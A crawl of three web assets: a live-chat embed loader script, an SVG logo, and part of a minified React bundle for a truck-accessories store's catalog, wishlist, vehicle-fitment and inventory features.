request_url: https://hhoutdoor.com/wp-content/plugins/hhlivechat/public/js/embed.min.js
body_size: 148
content:
!function(){"use strict";for(var e=document.getElementsByTagName("script"),t=null,n=null,i="",a=Date.now(),r=0;r<e.length;r++)if(e[r].src&&(-1!==e[r].src.indexOf("embed.min.js")||-1!==e[r].src.indexOf("embed.js"))){t=e[r],n=t.getAttribute("data-hhlivechat-config");var c=t.src;i=c.substring(0,c.lastIndexOf("/")+1);break}function s(e,t,n){var i=document.createElement("script");if(i.type="text/javascript",i.async=!0,i.src=e+"?v="+a,t)for(var r in t)i.setAttribute(r,t[r]);n&&(i.onload=n),document.head.appendChild(i)}t&&n?s(i+"vehicle-data.js",null,function(){s(i+"widget.min.js",{"data-hhlivechat-config":n})}):console.error("HH Live Chat: Could not find embed script or configuration")}();

--- FILE ---
content_type: image/svg+xml
request_url: https://production.interactivegarage.com/images/ig_vov_logo_color.svg
body_size: 2032
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 380.51 37.59"><defs><style>.cls-1{fill:#54565a;}.cls-2{fill:#f5b335;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M207.84,1.39C205.21,0,201.34,0,200.11,0c-8.77,0-11.3,3.25-11.3,11.65V25.21c0,4.69,0,12,7.69,12,1.8,0,4.22-.15,6.7-3.45v3.35h8.45V17.84H199.8v6h3.4V28c0,1.34,0,3.45-2.79,3.45s-2.78-2.22-2.78-3.51V9.8c0-1.65,0-3.46,2.73-3.46s2.84,2,2.84,3.35V13.1h8.45V9.85C211.65,6.81,211.65,3.4,207.84,1.39Z"/><path class="cls-1" d="M225.42.67l-7.37,36.4h8.61l1.28-8.3h6.76l1.24,8.3h8.61L237.17.67Zm3.5,22L231.4,6.44l2.42,16.19Z"/><path class="cls-1" d="M272.34,25.32c0-4.44-.36-6.24-4.69-7.27,2.78-1.5,4.58-2.69,4.58-8.1,0-2.58-.15-5.1-1.75-7C268.42.72,265.12.62,262.8.62H250.43V37.07h8.24V21.55c4.9-.05,5.68-.05,5.68,4,0,1-.11,5.42-.11,6.29a9.28,9.28,0,0,0,1.24,5.26h8.1c-.78-.88-1.24-1.6-1.24-4Zm-9.85-10.16a25,25,0,0,1-3.82.1V7h2.63c2.63,0,3.1.57,3.1,3.71C264.4,13.46,264.24,14.8,262.49,15.16Z"/><path class="cls-1" d="M286.26.67l-7.38,36.4h8.61l1.29-8.3h6.76l1.23,8.3h8.61L298,.67Zm3.5,22,2.48-16.19,2.42,16.19Z"/><path class="cls-1" d="M329.52,1.39C326.89,0,323,0,321.78,0,313,0,310.49,3.25,310.49,11.65V25.21c0,4.69,0,12,7.68,12,1.81,0,4.23-.15,6.7-3.45v3.35h8.46V17.84H321.47v6h3.4V28c0,1.34,0,3.45-2.78,3.45s-2.78-2.22-2.78-3.51V9.8c0-1.65,0-3.46,2.73-3.46s2.83,2,2.83,3.35V13.1h8.46V9.85C333.33,6.81,333.33,3.4,329.52,1.39Z"/><polygon class="cls-1" points="342.14 37.07 360.96 37.07 360.96 30.63 350.96 30.63 350.96 21.86 360.4 21.86 360.4 15.42 350.96 15.42 350.96 7.06 360.96 7.06 360.96 0.62 342.14 0.62 342.14 37.07"/><path class="cls-2" d="M362.05,35.68h1.35v1.39h-1.35Z"/><path class="cls-2" d="M368.33,33H366.8v-.8c0-.35-.06-.57-.54-.57s-.48.27-.48.58v3.2c0,.41.05.64.52.64s.5-.32.5-.64v-.8h1.57v.57c0,1.22-.29,2-2.11,2s-2-.65-2-1.66V32.32a1.73,1.73,0,0,1,.32-1.17,2.16,2.16,0,0,1,1.75-.63,2.36,2.36,0,0,1,1.54.43,1.53,1.53,0,0,1,.49,1.3Z"/><path class="cls-2" d="M369.17,32.45a1.89,1.89,0,0,1,.45-1.41,2.26,2.26,0,0,1,1.68-.53c2.05,0,2.05,1.38,2.05,2.09v2.46a2.09,2.09,0,0,1-.47,1.6,2.24,2.24,0,0,1-1.62.49c-2.05,0-2.09-1.29-2.09-2Zm1.56,3c0,.3,0,.55.54.55s.53-.17.53-.55V32.18c0-.41-.14-.52-.56-.52s-.51.13-.51.52Z"/><path class="cls-2" d="M380.51,30.64v6.43h-1.39V33c0-.29,0-.35,0-.63l-1,4.72h-1.37l-1-4.75c0,.37,0,.9,0,1.16v3.59H374.4V30.64h2.08l.63,3c.19.92.21,1,.35,1.91,0-.29.09-.71.18-1.16l.76-3.74Z"/><path class="cls-1" d="M362,.63h2.2v.6h-.68V4.06h-.84V1.23H362Z"/><path class="cls-1" d="M367.77.64V4.06H367V1.88c0-.15,0-.18,0-.33l-.54,2.51h-.72l-.54-2.53c0,.2,0,.48,0,.62V4.06h-.73V.64h1.11L366,2.23c.1.49.11.54.19,1,0-.15.05-.37.09-.61l.41-2Z"/><path class="cls-2" d="M3.39,21.81H.72a.63.63,0,0,0-.72.71V36.88a.63.63,0,0,0,.72.71H3.39a.63.63,0,0,0,.71-.71V22.52A.63.63,0,0,0,3.39,21.81Z"/><path class="cls-2" d="M10.81,36.88V27a.87.87,0,0,1,.69-.91l7.17-1.4a.57.57,0,0,1,.18,0c.34,0,.51.18.51.55V36.88a.63.63,0,0,0,.71.71h2.68a.63.63,0,0,0,.71-.71V23.31a1.39,1.39,0,0,0-1.21-1.5,2.37,2.37,0,0,0-.81.11L11.5,24.13q-.69.15-.69-.51v-1.1a.63.63,0,0,0-.71-.71H7.44a.64.64,0,0,0-.73.71V36.88a.64.64,0,0,0,.73.71H10.1A.63.63,0,0,0,10.81,36.88Z"/><path class="cls-2" d="M41.45,23.67a.64.64,0,0,0,.72-.72v-.43a.63.63,0,0,0-.72-.71H26.15a.64.64,0,0,0-.73.71V23a.64.64,0,0,0,.73.72H31a.63.63,0,0,1,.71.71v12.5a.64.64,0,0,0,.73.71h2.65a.63.63,0,0,0,.72-.71V24.38a.63.63,0,0,1,.72-.71Z"/><path class="cls-2" d="M61,21.81H46.89a1.88,1.88,0,0,0-1.36.56A1.8,1.8,0,0,0,45,23.72v12A1.8,1.8,0,0,0,45.53,37a1.84,1.84,0,0,0,1.36.56H61a.63.63,0,0,0,.72-.71v-.43a.64.64,0,0,0-.72-.72H49.78a.63.63,0,0,1-.71-.71V31.61a.64.64,0,0,1,.71-.73H61a.63.63,0,0,0,.72-.71v-.44A.63.63,0,0,0,61,29H49.78a.64.64,0,0,1-.71-.73V24.38a.63.63,0,0,1,.71-.71H61a.64.64,0,0,0,.72-.72v-.43A.63.63,0,0,0,61,21.81Z"/><path class="cls-2" d="M68.42,36.88v-2.1a.63.63,0,0,1,.71-.72h7.1a.64.64,0,0,1,.72.72v2.1a.63.63,0,0,0,.71.71h2.67a.63.63,0,0,0,.72-.71v-2a1.56,1.56,0,0,0-.53-1.2l0,0a.59.59,0,0,1-.22-.45.56.56,0,0,1,.23-.46,1.43,1.43,0,0,0,.55-1.16v-7.9a1.81,1.81,0,0,0-.57-1.35,1.86,1.86,0,0,0-1.35-.56H66.24a1.88,1.88,0,0,0-1.36.56,1.81,1.81,0,0,0-.57,1.35V36.88a.64.64,0,0,0,.73.71H67.7A.63.63,0,0,0,68.42,36.88Zm0-12.5a.63.63,0,0,1,.71-.71h7.1a.63.63,0,0,1,.72.71v7.1a.64.64,0,0,1-.72.72h-7.1a.63.63,0,0,1-.71-.72Z"/><path class="cls-2" d="M97.13,34.78v2.1a.63.63,0,0,0,.71.71h2.67a.63.63,0,0,0,.72-.71V23.72a1.81,1.81,0,0,0-.57-1.35,1.86,1.86,0,0,0-1.35-.56H86.42a1.88,1.88,0,0,0-1.36.56,1.81,1.81,0,0,0-.57,1.35V36.88a.64.64,0,0,0,.73.71h2.66a.63.63,0,0,0,.71-.71v-2.1a.64.64,0,0,1,.72-.72h7.1A.64.64,0,0,1,97.13,34.78Zm-8.54-3.3v-7.1a.63.63,0,0,1,.72-.71h7.1a.63.63,0,0,1,.72.71v7.1a.64.64,0,0,1-.72.72h-7.1A.64.64,0,0,1,88.59,31.48Z"/><path class="cls-2" d="M118.64,21.81H105.75a1.86,1.86,0,0,0-1.35.56,1.81,1.81,0,0,0-.57,1.35v12a1.93,1.93,0,0,0,1.92,1.91h12.89a1.94,1.94,0,0,0,1.37-.52,1.62,1.62,0,0,0,.56-1.25V34.76a.64.64,0,0,0-.73-.72h-2.66a.64.64,0,0,0-.72.73V35a.63.63,0,0,1-.71.72h-7.1a.63.63,0,0,1-.72-.71V24.38a.63.63,0,0,1,.72-.71h7.1a.63.63,0,0,1,.71.72v.24a.64.64,0,0,0,.72.73h2.66a.64.64,0,0,0,.73-.72v-1h0v0a1.64,1.64,0,0,0-.56-1.25A1.94,1.94,0,0,0,118.64,21.81Z"/><path class="cls-2" d="M123.24,23.67h4.88a.63.63,0,0,1,.71.71v12.5a.64.64,0,0,0,.73.71h2.65a.63.63,0,0,0,.72-.71V24.38a.63.63,0,0,1,.72-.71h4.89a.64.64,0,0,0,.72-.72v-.43a.63.63,0,0,0-.72-.71h-15.3a.64.64,0,0,0-.73.71V23A.64.64,0,0,0,123.24,23.67Z"/><path class="cls-2" d="M144.6,21.81h-2.66a.64.64,0,0,0-.73.71V36.88a.64.64,0,0,0,.73.71h2.66a.63.63,0,0,0,.71-.71V22.52A.63.63,0,0,0,144.6,21.81Z"/><path class="cls-2" d="M152.31,37.59h8a1.12,1.12,0,0,0,1.06-.64l3-8.66a2.88,2.88,0,0,0,.34-1.35V22.52a.63.63,0,0,0-.72-.71H161.3a.64.64,0,0,0-.73.71v3.41a2.93,2.93,0,0,1-.33,1.35l-2.55,7.82a1.1,1.1,0,0,1-1.05.63H156a1.1,1.1,0,0,1-1.06-.64l-2.54-7.82a2.67,2.67,0,0,1-.35-1.35v-3.4a.63.63,0,0,0-.71-.71h-2.67a.63.63,0,0,0-.72.71v4.42a2.76,2.76,0,0,0,.34,1.35l3,8.66A1.1,1.1,0,0,0,152.31,37.59Z"/><path class="cls-2" d="M172.93,23.67h11.22a.64.64,0,0,0,.72-.72v-.43a.63.63,0,0,0-.72-.71H170a1.88,1.88,0,0,0-1.36.56,1.84,1.84,0,0,0-.56,1.35v12A1.91,1.91,0,0,0,170,37.59h14.11a.63.63,0,0,0,.72-.71v-.43a.64.64,0,0,0-.72-.72H172.93a.63.63,0,0,1-.71-.71V31.61a.64.64,0,0,1,.71-.73h11.22a.63.63,0,0,0,.72-.71v-.44a.63.63,0,0,0-.72-.71H172.93a.64.64,0,0,1-.71-.73V24.38A.63.63,0,0,1,172.93,23.67Z"/></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://hhtruckaccessories.com/js/catalog/bundle.js?v=1.128.2
body_size: 86636
content:
/*! For license information please see bundle.js.LICENSE.txt */
(self.webpackChunkaftermarket_websites=self.webpackChunkaftermarket_websites||[]).push([[7624],{3149:function(e,t,a){"use strict";a.d(t,{v:function(){return n}});const n=(e,t="USD")=>new Intl.NumberFormat("en-US",{style:"currency",currency:t}).format(e)},3752:function(e,t,a){"use strict";a.d(t,{Bp:function(){return r},Gn:function(){return s},Ru:function(){return o},Ym:function(){return c}});var n=a(15941),l=a(56546);const r=e=>`Minimum ${e} characters`,o=e=>`Maximum ${e} characters`;let c=function(e){return e.REQUIRED="Required",e.EMAIL="Invalid email",e.PHONE="Invalid phone number format",e}({});const s={notifyByEmail:n.ai(),email:n.Yj().when("notifyByEmail",{is:!0,then:n.Yj().required(c.REQUIRED).email(c.EMAIL),otherwise:n.Yj()}),notifyByText:n.ai(),overrideTextPermission:n.zM().when("notifyByText",{is:1,then:n.zM().when("textingAlerts",{is:!1,then:n.zM().required(c.REQUIRED).oneOf([!0],"Customer doesn't constent to text messages"),otherwise:n.zM()})}),textingAlerts:n.zM(),phone:n.Yj().when("notifyByText",{is:1,then:n.Yj().required(c.REQUIRED).matches(l.f,c.PHONE),otherwise:n.Yj()})}},3951:function(e,t,a){"use strict";a.d(t,{o:function(){return p},K:function(){return E}});var n=a(96540),l=a(55373),r=a(77921),o=a(72505),c=a.n(o)().create({baseURL:"/product/compare/"}),s=a(70145),i=a(4760),m=a(96763),d=function(e){return e.GET_DATA="GET_DATA",e.ADD_PRODUCT="ADD_PRODUCT",e.REMOVE_PRODUCT="REMOVE_PRODUCT",e}(d||{});const u=e=>{const{success:t,error:a}=e;t?s.l.success(n.createElement(i.A,{icon:"check-circle",heading:"Success!",text:t})):a&&s.l.error(n.createElement(i.A,{icon:"exclamation-triangle",heading:"Uh oh!",text:a}))},{Context:p,Provider:E}=(0,r.M)(n.createContext({}),(e,t)=>t.payload,{getCompareData:e=>async()=>{try{const t=await c.get("getCompare");e({type:d.GET_DATA,payload:t.data})}catch(e){m.error(e)}},addCompareProduct:e=>async({product_id:t})=>{try{const a=await c.post("add",l.stringify({product_id:t})),{data:n}=a;e({type:d.ADD_PRODUCT,payload:a.data}),u(n)}catch(e){m.error(e)}},removeCompareProduct:e=>async({product_id:t})=>{try{const a=await c.post("remove",l.stringify({product_id:t})),{data:n}=a;e({type:d.REMOVE_PRODUCT,payload:a.data}),u(n)}catch(e){m.error(e)}}},null)},4426:function(e,t,a){"use strict";a.d(t,{A:function(){return b}});var n=a(18642),l=a.n(n),r=a(96540),o=a(41168),c=a(15941),s=a(72505),i=a.n(s),m=a(55373),d=a(3752),u=a(86263),p=a(5457),E=a(50324),g=({customer:e})=>{const t=null!==e&&"true"===e.texting_alerts.toString();return r.createElement(o.lV,{className:"form-horizontal"},r.createElement(p.A,null),r.createElement(E.A,{textingAllowed:t}))},h=a(24648),f=a(96763),b=({notifyEndpoint:e,customer:t,triggerElement:a,modalHeading:n="Select Notification Method",submitCallback:s,beforeSend:p,afterSend:E})=>{const b=c.Ik().shape({...d.Gn});let y=!0;t&&!t.texting_alerts&&(y=!1);const v={notifyByEmail:1,notifyByText:0,overrideTextPermission:!1,textingAlerts:y,email:t&&t.email?t.email:"",phone:t&&t.telephone?t.telephone:""},_=()=>{const{submitForm:e,isValid:l}=(0,o.j7)();return r.createElement(u.A,{triggerElement:a,confirmButtonText:"Send",titleElement:n,size:"md",disabled:!l,bodyElement:r.createElement(g,{customer:t}),containerStyle:{display:"inline-block"},onConfirm:e})};return r.createElement(o.l1,{initialValues:v,validationSchema:b,validateOnChange:!0,validateOnMount:!0,onSubmit:async a=>{try{p&&p(),await(async e=>{if(!t)return;const{email:a,telephone:n,customer_id:l}=t;e.email===a&&e.phone===n||await h.A.post(`updateContactInfo?customerId=${l}`,m.stringify(e))})(a);const n=await i().post(e,m.stringify(a)),{data:r}=n;r.success?(l().success(r.success),s&&s()):r.error&&l().error(r.error)}catch(e){f.error(e),l().error("Failed to send to notification")}finally{E&&E()}}},r.createElement(_,null))}},4760:function(e,t,a){"use strict";var n=a(96540),l=a(25232),r=a(66638);t.A=({icon:e,heading:t,text:a})=>{const o=()=>e?n.createElement("div",{className:"flex-item flex-item-nogrow mr-1"},n.createElement(r.A,{prefix:"fad",name:e,size:"2x",color:"white"})):null,c=()=>t?n.createElement("h4",null,n.createElement("strong",null,(0,l.Ay)(t))):null,s=()=>"string"==typeof a?n.createElement("p",null,(0,l.Ay)(a)):a;return n.createElement("div",{className:"flex-wrapper"},n.createElement(o,null),n.createElement("div",{className:"flex-item"},n.createElement(c,null),n.createElement(s,null)))}},5006:function(e,t,a){"use strict";a.d(t,{A:function(){return S}});var n=a(81403),l=a.n(n),r=a(10764),o=a.n(r),c=a(58633),s=a.n(c),i=a(96540),m=a(72505),d=a.n(m),u=a(55373),p=a.n(u),E=a(16100),g=a.n(E),h=a(99408),f=a.n(h),b=({label:e,changeHandler:t,keyName:a,currentValue:n})=>i.createElement(i.Fragment,null,i.createElement(f(),{align:"middle",style:{marginBottom:10}},i.createElement(f().Item,{colspan:4,className:"vehicle-align-right"},i.createElement("label",{className:"control-label"},e)),i.createElement(f().Item,{colspan:20},i.createElement(g(),{className:"appt-input-field vehicle-input-field",cleanable:"false",onChange:e=>{t(e,a)},value:n??""})))),y=a(32506),v=a.n(y),_=({label:e,changeHandler:t,selectData:a,currentSelected:n,ymmData:l})=>i.createElement(i.Fragment,null,i.createElement(f(),{align:"middle",style:{marginBottom:10}},i.createElement(f().Item,{colspan:4,className:"vehicle-align-right"},i.createElement("label",{className:"control-label"},e)),i.createElement(f().Item,{colspan:20},i.createElement(v(),{value:n??"",className:"appt-input-field vehicle-input-field",cleanable:!1,data:l,onSelect:(e,n)=>{t(n,a)}})))),N=a(47218),x=a(73053),k=a(96763),S=({vehicleId:e,showAddVehicleModal:t,setShowAddVehicleModal:a,setShowVehicleModal:n,customerId:r,addVehicle:c,fitments:m})=>{const u=d().CancelToken.source(),E={api_field:"",api_value:"",label_field:"",label_value:""},g={Year:E,MakeID:E,ModelID:E},h={customer_id:r,vehicle_id:0,title:"",vin:"",notes:""},[f,y]=(0,i.useState)({years:[],makes:[],models:[],choices:null}),[v,S]=(0,i.useState)(g),[C,w]=(0,i.useState)(h),A=async()=>{if(e&&e>0){const t=await(async e=>{try{return(await N.A.post("getVehicleJson",p().stringify({vehicleId:e}))).data}catch(e){return void k.error(e)}})(e);return w({customer_id:r,vehicle_id:t.vehicle_id,title:t.title,vin:t.vin,notes:t.notes}),S(t.ymm_data),t}return w(h),S({Year:E,MakeID:E,ModelID:E}),null},T=(e,t)=>{w(a=>({...a,[t]:e}))},I=async(e,t)=>{try{const a=await d().get(`../catalog/index.php?route=ymm/json/${e}`,{cancelToken:u.token});if("years"===t)y(e=>({...e,[t]:a.data}));else if("choices"===t){const e=Object.values(a.data),n={};e.forEach(e=>{"installed"===m?.[e.label]&&(n[e.name]=e,v[e.name]||S(t=>({...t,[e.name]:E})))}),y(e=>({...e,[t]:n}))}else y(e=>({...e,[t]:a.data}))}catch(e){}},D=(e,t)=>{switch(t.label_field){case"Year":I(`makes&Year=${e.value}`,"makes");break;case"Make":I(`models&Year=${v.Year.api_value}&MakeID=${e.value}`,"models");break;case"Model":I(`choices&Year=${v.Year.api_value}&MakeID=${v.MakeID.api_value}&ModelID=${e.value}`,"choices")}S(a=>({...a,[t.api_field]:{api_field:t.api_field,api_value:e.value,label_field:t.label_field,label_value:e.label}}))},$=()=>{const e=[];for(const t in f.choices){const a=f.choices[t].name,n=f.choices[t].label,{choices:l}=f.choices[t],r=[];for(const[e,t]of Object.entries(l))r.push({label:t,value:e});e.push(i.createElement(_,{key:a,label:n,ymmData:r,selectData:{api_field:a,label_field:n},currentSelected:v?.[a]?.api_value,changeHandler:D}))}return e};(0,i.useEffect)(()=>{(0,x.v)(v,"Year")&&v.Year.api_value&&(I(`makes&Year=${v.Year.api_value}`,"makes"),(0,x.v)(v,"MakeID")&&v.MakeID.api_value&&(I(`models&Year=${v.Year.api_value}&MakeID=${v.MakeID.api_value}`,"models"),(0,x.v)(v,"ModelID")&&v.ModelID.api_value&&I(`choices&Year=${v.Year.api_value}&MakeID=${v.MakeID.api_value}&ModelID=${v.ModelID.api_value}`,"choices")))},[v]),(0,i.useEffect)(()=>{$()},[f.choices]),(0,i.useEffect)(()=>(I("years","years"),A(),()=>{u.cancel()}),[]);const{Year:F,MakeID:P,ModelID:M}=v,L=()=>(0,x.v)(v,"Year")&&f.makes?.length?i.createElement(_,{label:"Make",ymmData:f.makes.map(e=>({value:e.MakeID,label:e.MakeName})),selectData:{api_field:"MakeID",label_field:"Make"},currentSelected:P.api_value,changeHandler:D}):null,O=()=>(0,x.v)(v,"MakeID")&&f.models?.length?i.createElement(_,{label:"Model",ymmData:f.models.map(e=>({value:e.ModelID,label:e.ModelName})),selectData:{api_field:"ModelID",label_field:"Model"},currentSelected:M.api_value,changeHandler:D}):null;return(0,i.useEffect)(()=>{w({customer_id:r,vehicle_id:0,title:"",vin:"",notes:""})},[r]),i.createElement(s(),{show:t,onEnter:A,onExit:()=>{w(h),S(g),y({years:f.years,makes:[],models:[],choices:null})}},i.createElement(s().Title,null,e&&e>0?"Edit":"Add"," Vehicle"," ",i.createElement("button",{type:"button",className:"close",onClick:()=>{a(!1),n(!0)},"aria-label":"Close"},i.createElement("span",{"aria-hidden":"true"},"×"))),i.createElement(s().Body,null,i.createElement(i.Fragment,null,i.createElement(b,{label:"Title",changeHandler:T,keyName:"title",currentValue:C.title}),i.createElement(b,{label:"VIN",changeHandler:T,keyName:"vin",currentValue:C.vin}),i.createElement(b,{label:"Notes",changeHandler:T,keyName:"notes",currentValue:C.notes}),i.createElement(_,{label:"Year",ymmData:f.years.map(e=>({value:e,label:e})),selectData:{api_field:"Year",label_field:"Year"},currentSelected:F.api_value,changeHandler:D}),i.createElement(L,null),i.createElement(O,null),(0,x.v)(v,"ModelID")&&f.choices?$():null)),i.createElement(s().Footer,null,i.createElement(l(),null,i.createElement(o(),{appearance:"subtle",size:"lg",onClick:()=>{a(!1),n(!0)}},"Cancel"),i.createElement("button",{type:"button",className:"btn btn-primary","aria-label":"Save",onClick:()=>{c({...C,ymm_data:v}),a(!1),n(!0)}},"Save"))))}},5457:function(e,t,a){"use strict";var n=a(96540),l=a(41168),r=a(82785);t.A=()=>{const{values:e,errors:t,touched:a,setFieldValue:o}=(0,l.j7)(),c=()=>a.email&&t.email?n.createElement("p",{className:"help-block text-danger"},t.email):null;return n.createElement(n.Fragment,null,n.createElement("div",{className:"form-group"},n.createElement("label",{htmlFor:"notifyByEmail",className:"col-sm-4 control-label"},"Send as Email"),n.createElement("div",{className:"col-sm-8"},n.createElement(l.D0,{as:r.A,id:"notifyByEmail",name:"notifyByEmail",type:"checkbox",value:e.notifyByEmail?1:0,onClick:()=>{o("notifyByEmail",e.notifyByEmail?0:1)}}))),n.createElement("div",{className:"form-group"+(e.notifyByEmail?"":" hidden")},n.createElement("label",{htmlFor:"email",className:"col-sm-4 control-label"},"Email Address"),n.createElement("div",{className:"col-sm-8"},n.createElement(l.D0,{type:"email",name:"email",id:"email",placeholder:"customer@email.com",className:"form-control",autoFocus:!0}),n.createElement(c,null))))}},5750:function(e,t,a){"use strict";var n=a(96540),l=a(66638);t.A=({fitmentResult:e})=>{let t="question-circle",a="We don't know if this product will fit your application.",r="text-warning";return void 0===e||"maybe"===e?null:("no"===e?(t="ban",a="This product will not fit your application.",r="text-danger"):"yes"!==e&&"universal"!==e||(t="check-circle",a="This product will fit your application.",r="text-success"),n.createElement("div",{className:`my-2 flex-wrapper flex-wrapper-space-items ${r}`},n.createElement("div",{className:"flex-item flex-item-nogrow mr-1"},n.createElement(l.A,{prefix:"far",name:t,size:"2x"})),n.createElement("div",{className:"flex-item flex-item-grow"},n.createElement("strong",null,a))))}},5961:function(e,t,a){"use strict";var n=a(96540);const l=({amount:e})=>{const t="string"==typeof e?e:e.toFixed(2);return n.createElement("div",{"data-pb_financedamount":t,className:"paybright-widget-container"})};t.A=(0,n.memo)(l)},7255:function(e,t,a){"use strict";a.d(t,{A:function(){return _}});var n=a(96286),l=a.n(n),r=a(55157),o=a.n(r),c=a(96540),s=a(72505),i=a.n(s),m=a(55373),d=class{apiHandle=i().create({baseURL:"/api/inventory/"});getInventoriesByProductId=async e=>{try{const t=await this.apiHandle.post("getInventoriesByProductId",m.stringify({productId:e})),{data:a}=t;return a}catch{return{success:!1,data:"There was an error!"}}}},u=a(98900),p=a(44329),E=a(42508),g=a(71101),h=a(96763);const f=({locationName:e,quantity:t,labelAsWd:a})=>e&&t?c.createElement("p",{key:(0,p.Ak)()},e,!0===a?" (WD)":""," Inventory: ",t):null;var b=({inventories:e,productId:t,wdInventory:a,getInventories:n})=>{const{getDocData:l}=(0,c.useContext)(g.Y),[r,o]=(0,c.useState)(!1),[s,i]=(0,c.useState)([]),{is_paceapi_active:m}=l("catalog");return c.createElement(c.Fragment,null,e.map(({location_name:e,quantity:t,warehouse_location:a},n)=>f({locationName:e??"Unknown Location",labelAsWd:!!a,quantity:t.toString()})),c.createElement("div",{className:"pr-2 "+(r?"loading-blur":"")},s&&s.length?s.map(({location_name:e,inventory:t},a)=>f({locationName:e??"Unknown Location",quantity:t.toString()})):f({locationName:"Warehouse",quantity:a?.toString()??"0"})),m?c.createElement("div",{className:"flex-wrapper justify-content-center"},c.createElement(E.A,{iconPrefix:"fas",iconName:"sync",iconSize:"1x",iconSpin:r,text:"Refresh Warehouse",onClick:()=>{t&&(o(!0),n(t).then(e=>{e.length&&e[0].pace_inventory&&i(e[0].pace_inventory)}).catch(e=>{h.error(e)}).finally(()=>{o(!1)}))}})):null)},y=a(96763);const v=async e=>{const t=new d,a=await t.getInventoriesByProductId(e);return a.success?a.data:[]};var _=({productId:e,badgeClassName:t="justify-content-center py-2"})=>{const[a,n]=(0,c.useState)(!0),[r,s]=(0,c.useState)([]),i="string"==typeof t?t:"",m=(0,c.useMemo)(()=>r.reduce((e,t)=>(0,u.WQ)(e,t.quantity??0),0),[r]),d=(0,c.useMemo)(()=>r.length?r[0].wd_inventory?.quantity??0:0,[r]),p=c.createElement(o(),null,c.createElement(b,{inventories:r,productId:e??0,wdInventory:d,getInventories:v}));return(0,c.useEffect)(()=>{e?(n(!0),v(e).then(e=>{s(e)}).catch(e=>{y.error(e)}).finally(()=>{n(!1)})):s([])},[]),c.createElement(l(),{placement:"autoHorizontal",trigger:"hover",controlId:"control-id-hover",speaker:p,enterable:!0},c.createElement("div",{className:`flex-wrapper ${i}`},c.createElement("div",{className:"badge btn-success px-1 py-1 "+(a?"loading-blur":"")},"In Stock: ",(0,u.WQ)(m??0,d??0))))}},7546:function(e,t,a){"use strict";a.d(t,{a:function(){return n}});const n=e=>{const t=Math.floor(e/60),a=e%60;let n="";return t&&(n+=t+(t>1?"hrs":"hr")),t&&a&&(n+=" "),a&&(n+=a+"min"),n}},10121:function(e,t,a){"use strict";var n=a(77576),l=a.n(n),r=a(77484),o=a.n(r),c=a(60238),s=a.n(c),i=a(96540),m=a(3149);t.A=({orderTotal:e,balanceDue:t})=>i.createElement("div",{className:"panel panel-default"},i.createElement("div",{className:"panel-body"},i.createElement(l(),{fluid:!0},void 0!==e&&i.createElement(o(),{gutter:16},i.createElement(s(),{xs:12},i.createElement("h3",{className:"text-right"},"Order Total:")),i.createElement(s(),{xs:12},i.createElement("h3",{className:"text-left"},(0,m.v)(e)))),i.createElement(o(),{gutter:16},i.createElement(s(),{xs:12},i.createElement("h3",{className:"text-right"},t<0?"Change Due":"Balance Due",":")),i.createElement(s(),{xs:12},i.createElement("h3",{className:"text-left"},(0,m.v)(Math.abs(t))))))))},10407:function(e,t,a){"use strict";var n=a(72505),l=a.n(n);t.A=l().create({baseURL:"/account/register/"})},10954:function(e,t,a){"use strict";a.d(t,{o:function(){return E},K:function(){return g}});var n=a(96540),l=a(55373),r=a(77921),o=a(72505),c=a.n(o)().create({baseURL:"/account/wishlist/"}),s=a(70145),i=a(4760),m=a(57745),d=a(96763),u=function(e){return e.GET_DATA="GET_DATA",e.ADD_PRODUCT="ADD_PRODUCT",e.REMOVE_PRODUCT="REMOVE_PRODUCT",e}(u||{});const p=e=>{const{success:t,error:a}=e;t?s.l.success(n.createElement(i.A,{icon:"check-circle",heading:"Success!",text:t})):a&&s.l.error(n.createElement(i.A,{icon:"exclamation-triangle",heading:"Uh oh!",text:a}))},{Context:E,Provider:g}=(0,r.M)(n.createContext({}),(e,t)=>t.payload,{getWishlistData:e=>async()=>{try{const t=await c.get("getWishlist");e({type:u.GET_DATA,payload:t.data})}catch(e){d.error(e)}},addWishlistProduct:e=>async(t,a)=>{try{const{product_id:n}=t,r=await c.post("add",l.stringify({product_id:n})),{data:o}=r;e({type:u.ADD_PRODUCT,payload:r.data}),p(o),new m.A(a).event("addToWishlist",{product:t})}catch(e){d.error(e)}},removeWishlistProduct:e=>async({product_id:t})=>{try{const a=await c.post("remove",l.stringify({product_id:t})),{data:n}=a;e({type:u.REMOVE_PRODUCT,payload:a.data}),p(n)}catch(e){d.error(e)}}},null)},12460:function(e,t,a){"use strict";a.d(t,{S:function(){return n}});const n=e=>{const t="string"==typeof e?e.replace(/[^\d.-]+/,""):e.toString();return Math.round(100*parseFloat(t))}},14824:function(e,t,a){"use strict";var n=a(96286),l=a.n(n),r=a(43997),o=a.n(r),c=a(3351),s=a.n(c),i=a(96540),m=a(45746);t.A=({facetApiField:e})=>{const{state:t,removeFacet:a}=(0,i.useContext)(m.ob),{isLoading:n,isRemovingFacet:r}=t;return i.createElement("div",{className:"btn-remove-facet"},i.createElement(l(),{placement:"right",trigger:"hover",speaker:i.createElement(s(),null,"Remove Vehicle Facet")},i.createElement(o(),{appearance:"ghost",size:"xs",icon:i.createElement("i",{className:"far fa-times"}),onClick:()=>a(e),disabled:n,loading:r})))}},15074:function(e,t,a){"use strict";a.d(t,{W:function(){return n}});const n=()=>{$(".text-danger").each((e,t)=>{const a=$(t).parent().parent();a.hasClass("form-group")&&a.addClass("has-error")})}},16131:function(e,t,a){"use strict";var n=a(96540),l=a(27035),r=a(10954),o=a(71101);t.A=({product:e,className:t="",buttonGroupEvent:a})=>{const{getDocData:c}=(0,n.useContext)(o.Y),{addWishlistProduct:s}=(0,n.useContext)(r.o);return n.createElement(l.A,{text:"Add To Wishlist"},n.createElement("button",{className:t,type:"button","aria-label":"Add To Wishlist",onClick:()=>{a?.("Add To Wishlist"),s(e,c)}},n.createElement("i",{className:"fa fa-heart"})))}},17412:function(e,t,a){"use strict";var n=a(96540);t.A=(e,t)=>{const a=document.querySelector(e),[l,r]=(0,n.useState)(!1);return a&&document.addEventListener("mousedown",e=>{const n=a?.contains(e.target);n||(r(n),t?.())}),{show:l,setShow:r}}},18264:function(e,t,a){"use strict";var n=a(96540),l=a(98759),r=a.n(l),o=a(71101);const c={loading:!0,css:{name:"dpki3r",styles:"display:block;margin:0 auto;width:100%;text-align:center;padding:7px 